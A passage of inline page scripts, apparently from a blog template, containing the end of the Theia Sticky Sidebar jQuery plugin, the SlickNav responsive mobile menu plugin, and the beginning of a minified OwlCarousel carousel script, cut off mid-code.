					o.sidebar.append(o.stickySidebar);
				}

				// Get existing top and bottom margins and paddings
				o.marginTop = parseInt(o.sidebar.css('margin-top'));
				o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
				o.paddingTop = parseInt(o.sidebar.css('padding-top'));
				o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

				// Add a temporary padding rule to check for collapsable margins.
				var collapsedTopHeight = o.stickySidebar.offset().top;
				var collapsedBottomHeight = o.stickySidebar.outerHeight();
				o.stickySidebar.css('padding-top', 1);
				o.stickySidebar.css('padding-bottom', 1);
				collapsedTopHeight -= o.stickySidebar.offset().top;
				collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
				if (collapsedTopHeight == 0) {
					o.stickySidebar.css('padding-top', 0);
					o.stickySidebarPaddingTop = 0;
				}
				else {
					o.stickySidebarPaddingTop = 1;
				}

				if (collapsedBottomHeight == 0) {
					o.stickySidebar.css('padding-bottom', 0);
					o.stickySidebarPaddingBottom = 0;
				}
				else {
					o.stickySidebarPaddingBottom = 1;
				}

				// We use this to know whether the user is scrolling up or down.
				o.previousScrollTop = null;

				// Scroll top (value) when the sidebar has fixed position.
				o.fixedScrollTop = 0;

				// Set sidebar to default values.
				resetSidebar();

				o.onScroll = function (o) {
					// Stop if the sidebar isn't visible.
					if (!o.stickySidebar.is(":visible")) {
						return;
					}

					// Stop if the window is too small.
					if ($('body').width() < o.options.minWidth) {
						resetSidebar();
						return;
					}

					// Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
					if (o.options.disableOnResponsiveLayouts) {
						if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
							resetSidebar();
							return;
						}
					}

					var scrollTop = $(document).scrollTop();
					var position = 'static';

					// If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
					if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
						// The top and bottom offsets, used in various calculations.
						var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
						var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

						// All top and bottom positions are relative to the window, not to the parent elemnts.
						var containerTop = o.container.offset().top;
						var containerBottom = o.container.offset().top + getClearedHeight(o.container);

						// The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
						var windowOffsetTop = 0 + options.additionalMarginTop;
						var windowOffsetBottom;

						var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
						if (sidebarSmallerThanWindow) {
							windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
						}
						else {
							windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
						}

						var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
						var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

						var top = o.stickySidebar.offset().top - scrollTop;
						var scrollTopDiff = o.previousScrollTop - scrollTop;

						// If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
						if (o.stickySidebar.css('position') == 'fixed') {
							if (o.options.sidebarBehavior == 'modern') {
								top += scrollTopDiff;
							}
						}

						if (o.options.sidebarBehavior == 'legacy') {
							top = windowOffsetBottom - o.stickySidebar.outerHeight();
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						if (scrollTopDiff > 0) { // If the user is scrolling up.
							top = Math.min(top, windowOffsetTop);
						}
						else { // If the user is scrolling down.
							top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
						}

						top = Math.max(top, staticLimitTop);

						top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

						// If the sidebar is the same height as the container, we won't use fixed positioning.
						var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

						if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
							position = 'fixed';
						}
						else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
							position = 'fixed';
						}
						else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
							// Stuck to the top of the page. No special behavior.
							position = 'static';
						}
						else {
							// Stuck to the bottom of the page.
							position = 'absolute';
						}
					}

					/*
					 * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
					 * It's way slower to first check if the values have changed.
					 */
					if (position == 'fixed') {
						o.stickySidebar.css({
							'position': 'fixed',
							'width': o.sidebar.width(),
							'top': top,
							'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
						});
					}
					else if (position == 'absolute') {
						var css = {};

						if (o.stickySidebar.css('position') != 'absolute') {
							css.position = 'absolute';
							css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
						}

						css.width = o.sidebar.width();
						css.left = '';

						o.stickySidebar.css(css);
					}
					else if (position == 'static') {
						resetSidebar();
					}

					if (position != 'static') {
						if (o.options.updateSidebarHeight == true) {
							o.sidebar.css({
								'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
							});
						}
					}

					o.previousScrollTop = scrollTop;
				};

				// Initialize the sidebar's position.
				o.onScroll(o);

				// Recalculate the sidebar's position on every scroll and resize.
				$(document).scroll(function (o) {
					return function () {
						o.onScroll(o);
					};
				}(o));
				$(window).resize(function (o) {
					return function () {
						o.stickySidebar.css({'position': 'static'});
						o.onScroll(o);
					};
				}(o));

				// Reset the sidebar to its default state
				function resetSidebar() {
					o.fixedScrollTop = 0;
					o.sidebar.css({
						'min-height': '1px'
					});
					o.stickySidebar.css({
						'position': 'static',
						'width': ''
					});
				}

				// Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
				function getClearedHeight(e) {
					var height = e.height();

					e.children().each(function () {
						height = Math.max(height, $(this).height());
					});

					return height;
				}
			});
		}
	}
})(jQuery);
//]]>
</script>
<script>
jQuery(document).ready(function() {
jQuery('#blogregion, #sidebar').theiaStickySidebar({
// Settings
additionalMarginTop: 50
});
});
</script>
<script>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: '.menutop',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
                    if (ev.keyCode !== Keyboard.DOWN || !$($this.btn).hasClass(prefix+'_open')){
                        $this._menuToggle();
                    }
                    
                    $($this.btn).next().find('[role="menuitem"]').first().focus();
                    break;
            }

            
        });

        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                    e.preventDefault();
                    $this._itemClick($(e.target));
                    break;
                case Keyboard.RIGHT:
                    e.preventDefault();
                    if ($(e.target).parent().hasClass(prefix+'_collapsed')) {
                        $this._itemClick($(e.target));
                    }
                    $(e.target).next().find('[role="menuitem"]').first().focus();
                    break;
            }
        });

        $this.mobileNav.on('keydown', '[role="menuitem"]', function(e) {
            var ev = e || event;

            switch(ev.keyCode){
                case Keyboard.DOWN:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var nextIdx = idx + 1;
                    if (allItems.length <= nextIdx) {
                        nextIdx = 0;
                    }
                    var next = allItems.eq( nextIdx );
                    next.focus();
                break;
                case Keyboard.UP:
                    e.preventDefault();
                    var allItems = $(e.target).parent().parent().children().children('[role="menuitem"]:visible');
                    var idx = allItems.index( e.target );
                    var next = allItems.eq( idx - 1 );
                    next.focus();
                break;
                case Keyboard.LEFT:
                    e.preventDefault();
                    if ($(e.target).parent().parent().parent().hasClass(prefix+'_open')) {
                        var parent = $(e.target).parent().parent().prev();
                        parent.focus();
                        $this._itemClick(parent);
                    } else if ($(e.target).parent().parent().hasClass(prefix+'_nav')){
                        $this._menuToggle();
                        $($this.btn).focus();
                    }
                    break;
                case Keyboard.ESCAPE:
                    e.preventDefault();
                    $this._menuToggle();
                    $($this.btn).focus();
                    break;    
            }
        });

        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };

    //toggle menu
    Plugin.prototype._menuToggle = function (el) {
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;

        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };

    // toggle clicked items
    Plugin.prototype._itemClick = function (el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data('menu');
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data('menu', data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate) {
            duration = settings.duration;
        }
        
        function afterOpen(trigger, parent) {
            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire afterOpen callback
            if (!init) {
                settings.afterOpen(trigger);
            }
        }
        
        function afterClose(trigger, parent) {
            el.attr('aria-hidden','true');
            items.attr('tabindex', '-1');
            $this._setVisAttr(el, true);
            el.hide(); //jQuery 1.7 bug fix

            $(trigger).removeClass(prefix+'_animating');
            $(parent).removeClass(prefix+'_animating');

            //Fire init or afterClose callback
            if (!init){
                settings.afterClose(trigger);
            } else if (trigger == 'init'){
                settings.init();
            }
        }

        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
             //Fire beforeOpen callback
            if (!init) {
                settings.beforeOpen(trigger);
            }
            if (settings.animations === 'jquery') {
                el.stop(true,true).slideDown(duration, settings.easingOpen, function(){
                    afterOpen(trigger, parent);
                });
            } else if(settings.animations === 'velocity') {
                el.velocity("finish").velocity("slideDown", {
                    duration: duration,
                    easing: settings.easingOpen,
                    complete: function() {
                        afterOpen(trigger, parent);
                    }
                });
            }
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');

            //Fire init or beforeClose callback
            if (!init){
                settings.beforeClose(trigger);
            }

            if (settings.animations === 'jquery') {
                el.stop(true,true).slideUp(duration, this.settings.easingClose, function() {
                    afterClose(trigger, parent)
                });
            } else if (settings.animations === 'velocity') {
                
                el.velocity("finish").velocity("slideUp", {
                    duration: duration,
                    easing: settings.easingClose,
                    complete: function() {
                        afterClose(trigger, parent);
                    }
                });
            }
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;

        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');

        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data('menu', data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };

    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };

    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };

    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };

    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));
//]]>
</script>
<script>
/*
 *  jQuery OwlCarousel v1.3.3
 *
 *  Copyright (c) 2013 Bartosz Wojciechowski
 *  https://www.owlgraphic.com/owlcarousel/
 *
 *  Licensed under MIT
 *
 */
/*JS Lint helpers: */
/*global dragMove: false, dragEnd: false, $, jQuery, alert, window, document */
/*jslint nomen: true, continue:true */
//<![CDATA[
/**
 * Owl Carousel v2.1.0
 * Copyright 2013-2016 David Deutsch
 * Licensed under MIT (https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE)
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart 